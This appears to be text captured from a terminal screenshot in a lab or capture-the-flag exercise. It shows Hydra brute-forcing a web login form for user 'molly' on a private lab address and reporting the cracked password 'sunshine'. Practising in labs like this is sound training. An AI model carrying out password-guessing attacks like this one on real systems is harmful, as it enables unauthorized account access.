 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "sunshine" - 26 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "chocolate" - 27 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "password1" - 28 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "soccer" - 29 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "anthony" - 30 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "friends" - 31 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "butterfly" - 32 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "purple" - 33 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "angel" - 34 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "jordan" - 35 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "liverpool" - 36 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "justin" - 37 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "loveme" - 38 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "fuckyou" - 39 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.143.80 - login "molly" - pass "123123" - 40 of 14344399 [child 7] (0/0)
[80][http-post-form] host: 10.10.143.80   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-13 13:11:44
→ Day 17